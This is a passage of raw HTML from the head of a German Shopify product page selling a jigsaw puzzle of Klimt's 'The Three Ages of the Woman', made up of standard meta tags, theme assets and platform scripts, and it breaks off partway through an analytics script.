

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.mypuzzle.com/products/gustav-klimts-the-three-ages-of-the-woman-1905
body_size: 124681
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="de"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
  <meta name="viewport" content="width=device-width,initial-scale=1,interactive-widget=resizes-content">

  <meta name="theme-color" content="#7796A8">

  <meta name="seobility" content="12b859cf187188936ce32138f814ff96">
  
  <link rel="canonical" href="https://de.mypuzzle.com/products/gustav-klimts-the-three-ages-of-the-woman-1905">
	
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css" integrity="sha512-NhSC1YmyruXifcj/KFRWoC561YpHpc5Jtzgvbuzx5VozKpWvQ+4nXhPdFgmx8xqexRcpAglTj9sIBWINXa8x5w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
 
  <!-- robotsTXT --> 
  









































  
  
  <link rel="shortcut icon" href="//de.mypuzzle.com/cdn/shop/files/MP_16x16.png?v=1617108236" type="image/png">
  

  
  <title>
  Gustav Klimt&#39;s The Three Ages of the Woman (1905)
  
  
  
  &ndash; MyPuzzle Europe GmbH &amp; Co. KG
  
  </title>

  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="MyPuzzle Europe GmbH &amp; Co. KG">
<meta property="og:url" content="https://de.mypuzzle.com/products/gustav-klimts-the-three-ages-of-the-woman-1905">
<meta property="og:title" content="Gustav Klimt's The Three Ages of the Woman (1905)">
<meta property="og:type" content="product">
<meta property="og:description" content="Wir produzieren aus Ihrem individuellen Foto ein tolles Foto-Puzzle. Ideal geeignet als Geschenk für Freunde und Familie oder für den eigenen Puzzle-Spaß. Erstellen Sie Ihr persönliches Puzzle. Höchste Qualität vom Profi mit mehrjähriger Erfahrung."><meta property="og:price:amount" content="22,99">
  <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup1_1024x1024.png?v=1637540706"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup2_1024x1024.png?v=1637540709"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup1_1024x1024.png?v=1637540735">
<meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup1_1024x1024.png?v=1637540706"><meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup2_1024x1024.png?v=1637540709"><meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup1_1024x1024.png?v=1637540735">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gustav Klimt's The Three Ages of the Woman (1905)">
<meta name="twitter:description" content="Wir produzieren aus Ihrem individuellen Foto ein tolles Foto-Puzzle. Ideal geeignet als Geschenk für Freunde und Familie oder für den eigenen Puzzle-Spaß. Erstellen Sie Ihr persönliches Puzzle. Höchste Qualität vom Profi mit mehrjähriger Erfahrung.">


  <script>
    var theme = {
      strings: {
        addToCart: "In den Einkaufswagen legen",
        soldOut: "Ausverkauft",
        unavailable: "nicht verfügbar"
      },
      moneyFormat: "€{{amount_with_comma_separator}}"
    }
  </script>

 

  <!--[if (lte IE 9) ]><script src="//de.mypuzzle.com/cdn/shop/t/9/assets/match-media.min.js?v=22265819453975888031614938927" type="text/javascript"></script><![endif]-->

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/font-awesome.css?v=10293204198082962061666431099" rel="stylesheet" type="text/css" media="all" />
  <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all" />  
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
   
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/imagesloaded.pkgd.min.js?v=58209854333173575541614938914" defer ></script>

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/social-buttons.scss.css?v=111603181540343972631626341598" rel="stylesheet" type="text/css" media="all" />

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.styles.scss.css?v=7500122942346691121695967213" rel="stylesheet" type="text/css" media="all" />
  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font-icon.scss.css?v=75905081082470434001695967212" rel="stylesheet" type="text/css" media="all" />  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.css?v=81449784631405239621614947789" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs.animate.css?v=172245020662383295741614938898" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/slideshow-fade.css?v=5701271015612326151614938938" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/animations.css?v=25258582759815232801614938872" rel="stylesheet" type="text/css" media="all" />
  
  
   
  
  <!-- OutlinkStickyBtn CODE Start --><!-- OutlinkStickyBtn END --> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27426979955/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0ebbb09546d8e6d17fb09bcdbcb8b682">
<meta id="in-context-paypal-metadata" data-shop-id="27426979955" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://de.mypuzzle.com/products/gustav-klimts-the-three-ages-of-the-woman-1905">
<link rel="alternate" hreflang="de" href="https://de.mypuzzle.com/products/gustav-klimts-the-three-ages-of-the-woman-1905">
<link rel="alternate" hreflang="de-IT" href="https://de.mypuzzle.com/de-it/products/gustav-klimts-the-three-ages-of-the-woman-1905">
<link rel="alternate" type="application/json+oembed" href="https://de.mypuzzle.com/products/gustav-klimts-the-three-ages-of-the-woman-1905.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=27426979955" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27426979955,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27426979955","merchantName":"MyPuzzle Europe GmbH \u0026 Co. KG","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"MyPuzzle Europe GmbH \u0026 Co. KG","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0ebbb09546d8e6d17fb09bcdbcb8b682","betas":["rich-media-storefront-analytics"],"domain":"de.mypuzzle.com","predictiveSearch":true,"shopId":27426979955,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "friedmann-photos.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"puzzle_de","id":120457756850,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "de.mypuzzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js"></script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js"></script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js"></script>
<script type="module">
  await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js");
await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js");
await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync__0cGp0nR.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CM6VDTst.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CBMbWck_.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BLu1c52k.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-button":["modules/v2/client.shop-button_CA8sgLdC.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CtGlpQVP.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_uf2EYvu_.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_GYoAbbBa.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"pay-button":["modules/v2/client.pay-button_Fn8OU5F0.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_hH0NE_bx.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_iGaU0q4U.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DfZt4rU7.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BkbVv7me.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_uTCHmOe0.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-login":["modules/v2/client.shop-login_DZ2U4X68.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ARjsA2tN.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=friedmann-photos.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=friedmann-photos.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27426979955,"offset":3600,"reqid":"76062091-8f6c-430b-8fb0-8ff7361a9d7e-1770101474","pageurl":"de.mypuzzle.com\/products\/gustav-klimts-the-three-ages-of-the-woman-1905","u":"df05a71fd8fd","p":"product","rtyp":"product","rid":7460839489754};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.min.js?v=26620055551102246001614938928" defer ></script>
   
  <!-- <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script> -->
  <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

  

  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.touchSwipeMobile.min.js?v=66871794089035151661614938922" type="text/javascript"></script>

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/instafeed.min.js?v=90032470946696484961614938914" defer ></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.min.js?v=115244212383009658551614938930" defer ></script>
  
  
  
  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/slick.css?v=132267812970734733701614938937" rel="stylesheet" type="text/css" media="all" />
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/slick.min.js?v=89980774482270015571614938937" type="text/javascript"></script>
  

  
  
  <!-- MASONRY JS -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/masonry.pkgd.min.js?v=179361076770918976241623920716" defer ></script>
	
  <!-- PVO STYLE SHEET -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_fonts.css?v=68141295099888716691721812846" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=157068407146741443741769842870" rel="stylesheet" type="text/css" media="all" />
  
  <!-- FANCY BOX -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/fancybox.css?v=162526304226350436081666957557" rel="stylesheet" type="text/css" media="all" />
  
  <!-- Google Property Verification -->
  <meta name="google-site-verification" content="_SlSA9-Tzqw_T_qbfV9BQ_2XrTdBcmVsppcXq73u2IU" />
  
  <!-- FACEBOOK Domain Verification --> 
  <meta name="facebook-domain-verification" content="qtnkt4dxql021cr60ubtyizfo3ttw9" />
  
  <!-- SWIPER JS -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.css?v=100627582864597614851666957474" rel="stylesheet" type="text/css" media="all" />
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.min.js?v=176733308970226222971667583564" type="text/javascript"></script>

    
  <!-- Lazyload -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/lazysizes.js?v=67475457962817116291651764320" type="text/javascript"></script>
  

<!--Start Weglot Script-->
<script src="//cdn.weglot.com/weglot.min.js"></script>
<script id="has-script-tags">Weglot.initialize({ api_key:"wg_faac21b1b07e5794864471aa3fef47b23" });</script>
<!--End Weglot Script-->

  
<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0f34-b0c2-78b5-b4b0-899f0a45188a/consentmo-gdpr-616/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27426979955,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 